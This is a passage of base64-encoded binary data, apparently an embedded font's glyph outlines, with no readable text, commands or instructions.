yYOAg8BBh4CFxY+AjclBh4EFxY+Ajc2LgQnJg4EBz4FFx4FBw4FJy4FBDcGNVp8TFF1Sh8GDAk6YIZVSXJNJgKYAg0iOyw2UDchBg4EBh88My1FMB4H/[base64]/AQcOAwcGFgISAQEBIU4yMEcvFgICNFRtO04MAwMIGBgwMgqlBC1IXjc8VTUVBDAIAwb+6RAhHhwNIkIbMygbBAUcAr4RIBEjKiM9UCxCWzkaATYQKyYaAQE6Kg43WD0fAQEuS2Q3/sYvWS+CChAUCpIBAg8eKx0jLQAAAP//ADgAfANdA5sAJgFy2wAABwFyASYAAAABAH8BdgNPAyUABQAAASMTITchAwS8Lf4KHwKxAXYBBKsAAAAEAF3/6gXTBcYAGwA1AFYAYwAAEz4FFx4FBw4FJy4FNwYeBBcWPgQ3Ni4CJyYOBAUDIxMFHgMHDgMHHgMPAQYWFwcjJjY/[base64]/[base64]/DnxOf8AJ/428Rv9OioCxgOx8/[base64]/Ib4BBg8ZFCgzBgYcJlIEcQMzKBsrIxgBNlU6HwEBGzdSN0RWHRdcNzxbPR0BASVBWjgBEB4WDjglJi0CAAEAvATKAvEGAAADAAABIQEjAasBRv7B9gYA/soAAAAAAf/P/mAEBQQ6ABkAAAEDDgIeAhcWNjcTIQMjNw4BIyImJwMhAQHmZQIHAgUSIx0zSh6HARa8+AclUjMiOxxT/u0BBAQ6/ZISMjY1KhoBATAnAwz7xjMgKRMR/lIF2gAAAQCJAAADfgWxAA4AACETIy4DNz4DMwUDAbJiNmCGUB8ICUd2pWgBGv0CCgJPgKNWYq2CTAH6UAABAJACGwG/A1YAEwAAEzQ+AjM2HgIVFA4CIwYuApAVKTgiITcoFxYoOCIhNygXArIhOy0aARcpOCAhOywaARcoOAAAAAH/1/[base64]/TUOBZTwCAkBkfj8CG0c/LgEBKUBKIE4bRz8tAgEpP0ogAAAA////+AB8AyYDmwAmAXMBAAAHAXMBUwAA//8AwAAABGAFqgAnAcEATwKYACcBdADtAAgABwHEAi8AAAAA//8ApwAABLwFsAAnAXQAywAIACcBwQBDAp4ABwHCAoQAAAAA//8AjwAABOUFvgAnAXQBcQAIACcBxAK0AAAABwHDAJkCmwAAAAL/[base64]/oAAABnUFsAAPABIAACkBEyEDIQEhByEDIQchAyEBMxMFq/0ML/7Duv6xA2wDaSr+KjEBiSr+gDcB6fxe1kUBTf6zBbDu/qDu/noBWAH5AAAAAAEAGwDLA6IEkQALAAATAQM3EwEXARMHAwEbAS/Fs7sBI4z+zcKzuP7jAYEBNgE7n/7VASq2/sX+zKABJv7cAAADAAf/oQTcBe4AIQAwAD0AAAEOBScuAScHIxMuAT8BPgUXHgEXNzMHHgEHBQ4BBwEuAScmDgQHJT4BNwEeARcWPgI3BF8MMEhifZlbSHMvW7ymOCIQJQwwSGJ+m11Ldy9LvJs0HQ/9AAQFAQHIEjgpNVI+Kx8TBgG9AwYC/kITNiZNZ0IiCQJWUZ2KdFMtAgIhHowBAFjjefJSn495Vy8CAichdO5c53bzGz8gAr0YHgICIDtPWFwqAhg5H/1TFBgCA0Vvhj4AAAIADAAABAgFsAAQAB4AAAEDFx4DBw4DIycDIRsBAxc+Azc2LgIvAQIdL41hmGUvCAlUiLVpqzL+7PzHVY8xTzokBgUGHTUrnAWw/vUBA0J0oWBrqnhAAf7iBbD+Ef5IAgEkPFEvJUg7JgMDAAEAFP/pA+4GGwA/AAApARM+AxceAwcOAwcGHgQHDgMnLgEnNx4BNz4DNzYuBDc+Azc2LgInJg4CBwEo/uy8DUh1pGpPe1ImBgUmLSsJBxIiLCUYAwZBbpdbO3YzTCNVLB8vIxUFBhMlLSYXBAQoLSkGAwQSJB0rNyEQBARNYqp8RgMCOGGDTjZbV1ozJkpKSkxQK1uQZDQCARog5RodAgEYJzMdKElHRkpPLDRcWVozGDIqHAICMEhSHwAAAwAP/[base64]/KxsJ/gUEBAsiFAEQIDMjQkcCATJYeEheglEjATkWNzEiAQEUIi0ZElSBVioBASozLjACAipHX2xzOKMpUUIrAgItIMEgLRwN1AsUGAzJAQIWKDgiMEICpAIsRFEiAR8YQjwrAAAAAAIALP/pA78GKwAoAD4AAAEWEg8BDgUnLgM3PgUXHgEXJicHJzcuASc3HgEXNxcBLgEnJg4CBwYeAhcWPgQ/AQNBTTEWCQkoP1duh1BijFcjCAYeMkhedEYyWCgGPag4iShgNG5Xm0CiNf7dFUIqN0wwGQQDARQtKic8LSAWDQQPBRmd/r6tSkSPh3dYMQIDVYerVz18cWNHKAICHx2BcXR/WCgzFN8aVUBrgf09IyQBATlWZiseU003AgIhOEhMSBxpAAADAD8AfAO1BNsAAwAXACsAAAEhNyEBND4CMzYeAhUUDgIjBi4CAzQ+Ajc2HgIVFA4CIwYuAgOM/[base64]/7X+YAOcBgAAGwAyAAABPgEXHgQGDwEOBScuAScDIRMjASETPgIuAicmBgcDBx4BFxY+BDcBwShgPkdhPyIMBAUIBxsrP1dxSD9kI2D+7EgBAQoBFmICBwEGFSkhLT8bVAYRNygnOiocEQoDA/YqMAEBMVFqdHc1Rjt9d2pOLAMCNzT+BwGgBgD8SBU6Pj0xHgEBKSH+JCMjHwICGy4+Q0QeAAIAHwAABTIFsAATABcAAAEzByMDIRMhAyETIzczNyEHITchATchBwTUXh9etv7ibP5dbP7htlcfVigBHygBoykBHv57IP5dIATKr/vlAm/9kQQbr+bm5v2zuLgAAQAQAAAB4AQ6AAMAACkBEyEBJP7suwEVBDoAAAEADgAABDsEOgAMAAABIwMhEyEDMwEhARMhAb5YRP7suwEVTTQBDAFq/nfF/rEBjf5zBDr+aAGY/fn9zQAAAAABACkAAANpBbAADQAAATcPAQMhByETBz8BEyEB56Mko08B9Sv87WhqJWlwAR8DjjXRNf439AJZItEiAoYAAAAAAQAjAAACSgYAAAsAAAE3DwEDIRMHPwETIQHYciZwfP7raGQlZH0BFgOaKtIq/TgCWyXSJQLTAAABAAj+RwTiBbAAGgAAAQMOAyMiJic3HgE3PgM/AQEDIRMhARME4v0LN16JXCNCISIUKhUfKhsPBQT++p7+4fwBGQEGnwWw+jdTl3NDCgjzBwkBASMzOxgZA5D8cAWw/HMDjQAAAf/4/kcDhgRQACsAAAEHPgMXHgQGBwMOAyMuASc3HgE3PgM3Ez4BLgEnJgYHAyETAbQXFzU/Sis6UTUdDAIFcAs2XIVbID8gIhQnFR8qGg0EcAMHCCElK0UdjP7svAQ7kSE9LRsBASpGWmJkK/1MUZVwQgEJCOwHCgEBIzM7GAK1GEZALgECKx385QQ6AAAAAgBV/+0GrgXHAB4AMgAAASEDIQchFQ4BJy4FNxM+AxceARchByEDIQEWNjcTLgEnJg4CBwMOAR4DBc/+REMCDiv9LjhvOVGCY0UnCgkwEl2WzIE8djwC4Cv99TwBvfwXKE8nriNFI0trSCkJLwQFBRImPQJ2/n70AQgKAQIxVHGDj0gBMHXZpmMBAQ0I9f6o/XcCBgYD6wYHAQFCaYI//s0hTk5JOSQAAwBD/[base64]/kcDCQYZACsAAAEjAw4DJy4BJzceATMyPgI3EyM3Mzc+AxceARcHLgEjIg4CDwEzAnmcjQkyV39XIkEgIhInEx8mFgoDjX8hfwoKOmGJWSRIIyoUJxQgLyATBA2dA2X8a06PbEABAQoJ5wcKIC83GAOV1V1Tjmc6AQENCOMFBxopNRxdAAIARv/qBWAGHwAnAEMAAAEOBScuBT8BPgUXHgEXPgM/AQ4DBx4BByU+AS4DJyYOBA8BDgEeAxcWPgI3BEwMMEhifZlbV4dlQiMHCiUMMEhifptdfqgyJS8dDwWyBiE7WkARBQr+4AQIAQ4kPjA1Uj4rHxMGIwQHAxElPjBNZ0IiCQJWUZ2KdFMtAgIyVnSIlk3yUp+PeVcvAgNmUg4/TlUlAUqIb1MWSJhOBCJSVVFAKAICIDtPWFwq9SJRUU07JgIDRW+GPgAAAgAp/[base64]/PjIhAgM7WmgqSBU8Pz8zIAIDPVtoKAAAAAEARP/pBe4GAgAlAAABBz4DPwEOAwcDDgMnLgM3EyEDBh4CFxY+AjcTBJ4nOUgrFgeuCTJekWhoD1SGt3NsoWcpDKoBIKgFARs7NThONBwHqQWw4wk5U2c4AWanekgH/Zxvsn1BAgJGfa5qA+j8Fy1TPyYCAiE/VjMD6QABADT/6gTIBJsAIwAAJQ4BJy4DNxMhAw4BHgEXFjY3EyEHPgM/AQ4DBwMhAhwvdEtTZjUMB3UBFHUCAwsfHjFIHYgBFxcfKhwRBpwHKUptS4v+/2M4QQEBTHSORAK8/UAWNzEjAQIwJQMPgw0rOkcqAVSCXTkL/NwAAAAAAf8v/kcB7wQ6ABMAAAEDDgMnLgEnNx4BNz4DNxMB774LNV2GWyJBISYUKRUgKhoOBL4EOvumUZRxQwEBCgnmBgsBASM1OxkEWwAAAAIAMf/qA2YETwAhAC0AAAEeAw8BDgUnLgM/ASE2LgInJgYHJz4DAxY+AjcnBw4BHgEB+2yQVBsJBQcjOE5lfktmhEoVCxoB9wMFGzUuRHg6OCFTW186KDglGAnvBQQFDSUETgJglrpcKECGfW5QLQIDWIutV6QkUEQtAgQuIL4hLh4N/IYBL0VNHgEcGkI8KgAAAAABAOUE2QOBBgEACAAAARUvAQ8BNQE3A4HSX5PYASGbBOsSA4+OAxQBEgEAAAEA7gTdA6MGBQAIAAABPwEXASMDNRcCKYnwAf7Wq+DkBXWLBBH+6gEYEAQAAQD0BMwDkQX5ABEAAAEOAycuAzUXBhYXFjY3A5EEPGB9RkRzVC/[base64]/[base64]/e7UBf/+0wEt/tMAAAL/8v5wATL/yAATACcAAAc0PgIzMh4CFRQOAiMiLgI3HgMzMj4CNzYuAiMiDgIOFys9JCM5KhcXKzwkIjoqGGQBAgkQDw8aFA0CAgIJEg4RGRIN7CJBMh8bLz0hIz8wHhktPCMLGBMODxYcDQoZFg8PGR0AAf46BNn/LwX/AAMAAAMjAzPRl17KBNkBJgAAAAH+aQTa/+YF/wADAAADMwMj/uTRrAX//tsAAP///XkE4QAQBgAABwCg/JgAAAAAAAH+KwTy/40GhwAVAAABNz4DNzYuAic3HgMHDgEPAf4rAhIoIxoDAw8aIhASLGlbPAICRzkJBPKHAgcPGhYVGAsDAYoCDyhJOj5LDkIAAAAAAv1OBOQAIwXuAAMABwAAASMDIQEjAyH+++++ARoBu+qZARYE5AEK/vYBCgAB/Iv+iv3K/6IAEwAABTQ+AjMyHgIVFg4CIyIuAvyLGiw5IB45LBwBGi06Hx45LBvvITYlFREjMiEhNiUVEiIzAAAAAAEBQgToAtIGQQADAAABIQMjAcYBDN2zBkH+pwADAN0E1APsBtkAAwAXACsAAAEzAyMFND4CNzYeAhUUDgIHBi4CJTQ+Ajc2HgIVFA4CBwYuAgJ8/MuQ/sASIi4bGy4jFRMiLhsaLyMUAhITIS4bGi8iFRIiLhsbLiMUBtn+szsbLyQWAQETIi4bGy8kFQEBEyIuGhsvJBUBARMiLhobLyQVAQETIS4A//8AkAIbAb8DVgIGAHYAAAABAAwAAAQjBbAABQAAASEDIRMhA/j+BdL+4fwDGwS7+0UFsAAC/7EAAAR4BbAAAwAGAAABIRMhJSEDAoABKc/7OQGpAdxiBbD6UPQDGgAAAAMATf/[base64]/6kAAAPgBbAABgAACQEhASETIQJ7/mv+wwKDASmL/tAD8PwQBbD6UAAAAAP/9AAAA/8FsAADAAcACwAANyEHIRMhByETIQchHwMyK/zO9QJ0Kf2LRwL5K/0H9PQDVOoDRvUAAQALAAAE5gWwAAcAACkBEyEDIRMhA+r+4dL+X9L+4fwD3wS7+0UFsAAAAAAB/+gAAAQpBbAADAAACQEhByE3AQM3IQchEwLs/psB3iv8rhwBuvIZA0Qr/iXKAtj+G/OkAkgCOor1/i0AAAAAAwBWAAAFHwWwABkAJAAvAAABHgMHDgMPASE3LgM3PgM/ASEBBhQeARcTDgMFPgEuAScDPgMDp2yUWR8KDFWNv3Yj/uIja5ZbIgoMVY3CeSQBHv2uBRk3MXQ7VTkgAnwFAhY2MXQ5UjggBQUKaZy/YHLHmFsGpaYIY5i7YXPOnF8Fqv0UKltOOwoCVwk+WGojKl5VQAz9qgo5UmMAAQBmAAAFUwWwAB8AAAE+AzcTIQMOAwcDIRMuAzcTIQMOAR4BFxMhAwo6TDIbCU0BIE4RUYO5ekv+4UtwklAWDU4BHk0GCQ4sL5QBHwJ/FEtgbjcBzf4zc86gag/+dwGJEXanyGQBzf4yLGZiUxgDLQAAAAABAAoAAARWBcUAOQAAJT4DPwE+Ai4CJyYOBA8BDgMeARcHIT8BJgI/AT4FFx4FDwEGAgc3ByECJkBOLhYJCwIIAwYXLCUqPy8hFQ0ECgQPDgcKHyAp/lAtskI4EgsKLkZed5BVUX9dPSIGCAwXkXyzLP5Y+iR9lJpAVxZGT1JDLAICJD5QVE4dVh1ZZ2xhTxX79wF+AQSPVEqWindXMAICNlt4h49FVJ7+7mYE9wAAAAIAMv/[base64]/cATOkFBNCEBASodRQG6ICgCAiM5Sk1JGwAAAAAC/9D+agP+BccAGwA7AAABHgMHDgEHHgMHDgMnJicDIRM+AwM+Azc2LgInJg4CBwMeATcyPgI3PgEuAS8BNwKcVYdbKwYJdFstOiELBAc7aJZhcmJX/u32DE16ogIrOyUUAwMDEiYgKTwpFwWGHkgmK0QxHQUEARIrKEwXBcUCOWaNVW6hOBtMWmMyWaJ7RgIBQf49BZ5bo3tG/ZEBJzxLJRk8NSQCAilASyH8+BcWASY8TCceSUEuAwHVAAEAc/5fA8MEOgAIAAABEyEBAyETAyEBo/kBJ/4hSP7sUGUBGgGcAp77xf5gAcoEEQAAAAACADL/[base64]/YQVP0ZGOSUBAiE3R0pGGxQnXVlKEgIhNEJGRh0AAQAn/[base64]/+pylPQC8KAwQJGhk5LVE8IAMDLURTKYkgNQkHGSE0fW0NCTxXazjL/nApBbCz/mAyZWx1Qhk1MioOGBMpOU83NmRaTR53JlMyJCYOFDG5hlmjloxC7+oAAAH/9/5hA4kEUAAbAAABBz4DFx4EFAcDIRM+AS4BJyYGBwMhEwGzFRg3P0kpOFA2Hw4Fu/7qvAMDDCEiLUUdi/7rvAQ7fB81JxYBASU+UlpfLPutBFQYPDQlAQEtH/zoBDoAAAADAGD/6QPSBcYAHQAuAD8AAAEOBScuBDY/AT4FFx4EBgcFIQcOAh4CFxY+BDcDITc+Ai4CJyYOBAcDoQojN01oh1VRdEwqEQQIJAokN01phlVRc00qEQQI/s/+7wkCCgUCEiYhJjkpHBILBO8BEwcDCQYCEiUgJzkqHRMMBAJgRZSNfl41AwI8Yn6KjD/0RZSMfV00AgI8YX+JjD7nNhJBTVFCLAIDJT5PUEkZARcwEkFMT0IsAgMkPU9PSRkAAAABAEv/9gHlBDoAEwAAAQMOAR4BFxY2NwcOAScuAzcTAeV+AgIJFxgRIhEZI0kmRlw1EgaABDr9FxMmHhMBAQUD3w0LAQE1WHI+AwUAAf+k/+8DXgYKACMAAAEeARcTHgMfAQcOAScuAycLASEBJy4DJyYGBzc+AQGUUWoTqgIFChIQHxkXLBcyTTklCjb5/s8B7B0EChAZEg4aDhEjSAYJA1tO++kMIiAYAwHoAwIBAiM6UC8BnP2WBC6YEB4XDgICAgHcCwkAAAEAP/[base64]/vBH0EOgAbAAABIwMOAR4BFxY2NwcOAScuAzcTIwMhEyM3IQRWhVkCAgkXGBEiERkjSSZGXDUSBlyzlv7tlY4nA+0DXP3uEyYeEwEBBQPfDQsBATVYcj4CLvykA1zeAAAC/7T+YAOQBFAAGwA2AAABDgUnLgEnAyETPgUXHgUHIT4CLgInJg4EDwEzAxYXFj4ENwOHBxwtQFhxRzxhI1/[base64]/AT4FAh1bfk0gBP79ARAmJCU3KBoRCgMDBRUyLi1UPyMCAixEVCiNIDsHBRMcV3dFFwoDCCQ5UGeABE8DSHaXUgEaQTooAgEfNUVHRBocLVdMQBUVKThPOjVlW00eeCVWMh4rDipjfJxiHUKGfGtOLAAAAAIAMv/qBBYEPgAdADsAAAEHHgEPAQ4FJy4FPwE+AzcUFzUhAQ4CHgIXFj4EPwE+Ai4CJyYOBAcD7MwsLggDByQ5TmV6SEpyUjUcBQcCDUt8sHIDAeL9NwIGAQgXKiIkNiYZEAgDAgIGAQUVJh8lNygcEgsDA04CTqJbFkB/c2JGJwICL1BqeYA/Fmu/kVkFBAIC/dIVP0VENyQBASA3RkhEGRUTOkFANSIBAh0xQEVCGwAAAAEAXP/sA7MEOgAXAAABIQMOAR4BFxY2NxcOAScuAzcTITchA4r+7FgCBAMPExQnFAYmTipKYDUPBlX++ykDLgNR/fgMJCIaAQILBeAQDgECP2N8QAIE6QABAEL/5wOABDwAIQAAAQMOAR4BFxY+BDc2EicXFhAHDgUnLgM3EwHNbQIHBBYcJDksIRcOBBIGF/wjEQkjOE9qhlJefUcWCW8EOv1jD0FDMwIDJj9RUUoYgAECfwF9/vx/Ro+FdVUwAgNLepxUApkAAgAl/iIE5ARLACUAMwAABS4DNz4DNxcOAQcOAR4BFxM+AxceAwcOAwcDIQE+ATc+AS4DBw4BBwGbb5ZWGw0JJj1VN7I6SxAIBBU2MmQHME5oQW6gZCgLDleNwnhX/u0Bh3N4DgIEAgoXKB8XEAQIGHKgw2lIjIJ1MJ1Osl8xaF9QGQI2PG1RLwECXJW/Y3jGlF8Q/i4Cwymydw47RUc5HwUFGxQAAAAAAQAx/iIE7QQ8ACMAAAEDPgM3NjQnFx4BBw4DBwMhEy4DNxMhAw4BHgEXEwNjmzxYPycJEhb0JwsPD1aNxH1X/uxYbpJRFg1TARVTBgUSLy2YBDr8rxhLYHA+d/R3AXP3eHrRoGgS/i4B1xdzoMNnAe3+Dy1lX1EaA00AAAEAOf/oBT0EPQBIAAABDgMHDgMeARcWPgQ3EyEDDgIeAhcWPgQ3NgInFx4CBgcOBScuAycOAycuBDY3NhI3AhsdOjUpCgIJBgEMGxodLSAVDggDOAEjOAIGAwMOHhkgLiIVDgcDEAYk/BgaCQYICBwtQl58UC5MPCoLGDpGVTNNa0UkDQYHEWZRBDk/f4GERQ4+TFFELgIDHTM/QTkSAWL+ng0zPkA2IwEBKUJTUUUUgQEDfgI9f4KCQECLhndYMwMBHzVJKylKOCABAjdbdoGCOo4BBHYAAAIATv/pBBIFyAAsADsAAAEPAQ4DJy4DPwEhBwYeAhcWPgI/AS4DPwE+AxceAw8BNyUGFhc3PgImJyYOAgcD/VgPDkx6qGlhi1YhCigBBSYEBBo1LSk3IxMFEk1uRRwGAwg4YIZXVWw6EAgqR/5hBRIrKgEHAQoPFh0SCAICQBleYK+ETQMDVIaqV/[base64]//+kF2QQ6AB8ARQAAAScOAQcOBScuAScOAycuBDY3NjcHNyEBPgE3JQ4BBw4DHgEXFj4EPwEhBw4CHgIXFj4EBbJgAQcKCBssP1t6T2GCFho9Slo2TGhDIgwHBxZNYyYFZv5YCQYB/YgjNQwCCQcDCRgXIDAjGRAJAx4BIx0CBgIFEiEcHi0fEw0GA2sBTZhMP4mFeFozAgNxXCtNOSECAjhcd4CBOKeWAs7+AEyZTAJLn1INPExSRS8CBBwwQEA7FcjIEDQ+PzQiAQEqQ1NQRAABAI3/7AS8BbAAIQAAASEDPgEzHgMHDgMHNz4BNzYuAicmBgcDIRMhNyEEMf6WRCpWLGSYZSwIClqQvm4aa2wLBAUdOC0qUil0/uDT/uYrA6QEu/6qCw0BQXSiYnKudz4C5gVzZydKPCcCAgkH/YcEu/UAAAEAVv/pBHUFxgA1AAABDgMnLgQ0PwE+BRceAxclNi4EJyYOAgchByEOARQeAhcWPgI3BBMOWI69cl2KXzkbCgwMLkligZ5gcZ5lLwL+4AEBCRQjNiZLZUInDgFVK/68BAgNIzsvPFU4IAkB5m27iUwDAj9qipqhS11RqZ6LZjkCA1aNuWYBH0A7NCgYAgNLdYc59CBRVFJBKQICK0thMwAC/9D//ga/BbAAIgAvAAABAxceAwcOAychEyEDDgUnIzcXFj4ENxMBAxc+Azc2LgInBOZWnGSbZi4ICVeNumz+JdL++UEMJj1YfadtKx0eQVw/JRcMBmgCyVOfM1A7IwYFBRs0KgWw/hMBA0x/qWFrtYNJAgS7/mZZvLKfd0UB9AEBOF14fXcuAo/9H/4lAgEsRlkvI01BLAMAAAACAAz//ga/BbAAFgAjAAABIRMhAxceAwcOAychEyEDIRMhAQMXPgM3Ni4CJwG9AZ9rAR9XnWObZi8ICVeMumz+JWj+YWj+4fwBHwI+UZ8zUDokBgUGGzUqA0sCZf4LAQNKfqhha7SBSAICV/2pBbD9F/4uAgEqRFcvI0xALAMAAAEAlQAABKoFsAAbAAABIQM+ATMyHgIHAyETNi4CJyYGBwMhEyE3IQQe/ps6IkMjbaRoKgxJ/uBKBgIcPTckSSR7/t/S/v0rA4kEu/7aBQhHgLFq/kABwS5VQCgCAgcF/VwEu/UAAAAAAf/8/pgE2QWwAAsAABMhAyETIQMhAyETIfkBH9MBodIBIf3+rT/+3z/+lAWw+0QEvPpQ/pgBaAACAAj//gQfBbAAEAAdAAABIQMXHgMHDgMnIRMhAQMXPgM3Ni4CJwP0/gUwnWKcaTEICVeNumz+JfwDG/2ATZ4zUDolBgUHHTYqBLv+6gEDRHekYmyyf0UCBbD9Af5DAgEoQlYvJEg6JQMAAAAC/4b+mgT5BbAAEAAZAAABIRMhAyETFz4DNxMhAzMBDgMHJRMjBDj++D79Zj/+8VpSSVo5IhCKAy/Sk/2nESU2TDcBl6j//poBZv6bAlkDM5Kmr1ACVftEAmdSpZ6UQgQDxwAAAf+xAAAHVwWwABUAAAEjAyETIwEhAQMhEzMTIQMzASEBEyEElIpn/uFnhf67/pAB994BWIF4ZgEfZmkBRAFw/jjO/qcCT/2xAk/9sQMsAoT9twJJ/bcCSf1j/O0AAAAAAQAc/[base64]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[base64]/VCgCATFZfU0ZLSESFiYxGhcrIhUCAbwAAAAB//oAAAPRBDoACQAAASEDIRMBIRMhAwK5ARi8/u1x/qL+5bwBFXAEOvvGAob9egQ6/XsAAQAPAAAEIAQ6AAwAAAEnAyETIQMzEyEBEyEBtUlK/u27ARRNQOgBZ/6Lwf6kAY0B/nIEOv5oAZj+AP3GAAAAAAH/w//9A9IEOgAXAAABAyETIwcOBScjNxcWPgQ3EwPSvP7sk54tDR8vQ2CEVy4WFSw+KBgOCQZdBDr7xgNO4UWTjHxcNAPuAQEnQVNWUR8BzQAAAAEADQAABPwEOgAMAAAJASEDIRMBIwsBIRMhAloBRAFevP7sYv71uEhj/u27AVEBWwLf+8YCLv3SAjn9xwQ6AAAB//oAAAPPBDoACwAAKQETIwMhEyEDMxMhAxP+7EnwSf7rvAEVS/BLARQBn/5hBDr+TwGxAAAAAAH/+gAAA9EEOgAHAAApARMjAyETIQMV/uyT8pP+67wDGwNO/LIEOgABAFYAAAOsBDoABwAAASEDIRMhNyEDhP7yk/7sk/[base64]/2/AgcFAhAgHAYNBnoVJTcoGhEJAwIQOIKCd1o1AgEMCQHG/jgKCjpfeH14LhY3fHhuUi8CAQwJ/mABnxE0Vm51cS8gETxHST4pAwEBAf10AQEeM0FFQhoKEjc+QDUlAwEBAowDIztLTEcaAAH/+v6/A9EEOgALAAATIQMzEyEDMwMhEyG2ARWT8pMBFJOQc/7/OP1oBDr8sQNP/K/91gFBAAAAAQBnAAADwAQ6ABcAACkBEw4BIwYuAjcTIQMGFB4BFxY2NxMhAwT+60IWKxdfj10nCjcBFTcEEy0pGTAYXwEVAU8EBQE8bZpcAVb+qSM/MR4BAQUEAgEAAAH/+gAABX0EOgALAAABAzMTIQMzEyEDIRMBy5PDkwEWlMaTARS8+zm8BDr8sQNP/LEDT/vGBDoAAf/3/r8FqgQ6AA8AAAEDMxMhAzMTIQMzAyETIRMByJPDkwEWlMaTARSUxHT+/zj7irwEOvyxA0/8sQNP/LD91QFBBDoAAAAAAgBY//8ELgQ6ABAAHQAAARceAwcOAychEyM3IQsBFz4DNzYuAicCUX9ThFssBgZLeJ1Y/k6T8yoCBmA0giI3KBoFBAMRJB0C/wEDOGKJU1uRZTUBA07s/dr+1QEBGSo3IRkxKBoDAAADAA3//wWBBDoADgAbAB8AAAEXHgMHDgMnIRMhCwEXPgM3Ni4CJwEhEyEBpn9ThFssBgZLeJ1Y/k68ARRgNIIiNygaBQQDESQdAqv+7LsBFQL/AQM4YolTW5FlNQEEOv3a/tUBARkqNyEZMSgaA/3tBDoAAAIADf//A4MEOgAOABsAAAEXHgMHDgMnIRMhCwEXPgM3Ni4CJwGmf1OEWywGBkt4nVj+TrwBFGA0giI3KBoFBAMRJB0C/wEDOGKJU1uRZTUBBDr92v7VAQEZKjchGTEoGgMAAAABABL/6QNLBFEAMQAAASIOAgcFPgMXHgUPAQ4FJy4DNwUGHgIXFj4CNyM3Mz4BLgEB2iIuH